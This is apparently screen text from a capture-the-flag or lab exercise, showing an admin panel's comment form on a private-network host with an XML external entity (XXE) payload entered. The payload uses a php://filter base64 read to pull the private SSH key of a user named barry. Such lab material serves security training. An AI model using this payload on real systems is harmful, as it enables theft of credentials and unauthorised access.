 10.10.119.62:8765/home.php
ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root
[<!ENTITY test SYSTEM 'php://filter/convert.base64-encode
/resource=/home/barry/.ssh/id_rsa'>]><comment><com>&
test;</com></comment>
Submit
Comment Preview:
Name:
Author :